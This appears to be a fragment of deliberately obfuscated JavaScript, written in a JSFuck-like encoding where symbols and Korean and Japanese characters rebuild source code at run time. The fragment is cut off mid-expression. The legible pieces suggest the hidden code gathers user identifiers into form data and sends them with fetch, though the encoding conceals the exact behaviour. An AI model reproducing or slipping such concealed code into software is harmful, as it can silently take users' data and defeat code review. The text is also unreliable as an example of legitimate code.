'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+','+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+' '+'='+' '+あ+う+나다+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+가あ+(25)[가](30)+나다+가い+い+'('+"'"+'/'+"'"+')'+'.'+가う+가い+나다+い+_+う+'('+(25)[가](30)+' '+'='+'>'+' '+(25)[가](30)+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+'/'+(32)[가](33)+(25)[가](30)+'/'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+$+가가+((0)[나]+[])[11]+가い+나가+'-'+$+나い+$+(33)[가](34)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+' '+'-'+'>'+' '+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가い+나가+가가+_+(33)[가](34)+가$+가う+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가あ+나다+가い+나あ+_+'('+'0'+','+' '+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'+'+' '+'1'+')'+'.'+나い+가_+가い+나가+'('+"'"+'/'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'.'+_+나가+가가+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가い+い+(17)[가](20)+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+"'"+'/'+"'"+' '+'+'+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+'/'+'('+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'.'+'*'+'$'+'/'+','+' '+"'"+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+나가+가_+나가+나あ+_+'.'+나가+$+((0)[나]+[])[11]+_+' '+'|'+'|'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+','+' '+나가+가_+나가+나あ+_+'.'+([][다]+[])[23]+$+나다+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+$+나あ+い+가い+가_+나가+"'"+','+' '+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+あ+가あ+_+う+'_'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+_+((0)[나]+[])[11]+$+가い+나다+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'1'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'2'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+う+가_+나다+_+"'"+','+' '+"'"+$+가가+((0)[나]+[])[11]+가い+나가+가い+가あ+い+う+$+い+가_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+','+' '+"'"+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+가가+' '+나う+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+'_'+(17)[가](20)+い+い+(25)[가](30)+'_'+う+_+가う+_+う+_+う+"'"+','+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+(32)[가](33)+가い+나가+가가+가_+(32)[가](33)+'.'+나다+가_+나あ+$+い+가い+가_+나가+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+"'"+"'"+')'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+_+$+가가+_+う+가あ+':'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+_+가う+_+う+_+う+"'"+':'+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가あ+あ+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'='+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+나あ+う+_+$+い+_+가가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+가가+$+い+_+' '+'='+' 